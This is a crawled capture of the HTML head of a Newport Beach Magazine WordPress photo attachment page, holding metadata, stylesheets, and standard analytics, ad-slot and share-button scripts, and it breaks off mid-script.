

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/
body_size: 14861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>THP-AOS-0014 - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THP-AOS-0014 - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/","url":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/","name":"THP-AOS-0014 - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0014.jpg","datePublished":"2014-02-25T17:45:18+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0014.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0014.jpg","width":5616,"height":3744},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Razor Focus","item":"https://www.newportbeachmagazine.com/razor-focus/"},{"@type":"ListItem","position":3,"name":"THP-AOS-0014"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; THP-AOS-0014 Comments Feed" href="https://www.newportbeachmagazine.com/razor-focus/thp-aos-0014/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/5543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=5543' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Frazor-focus%2Fthp-aos-0014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Frazor-focus%2Fthp-aos-0014%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
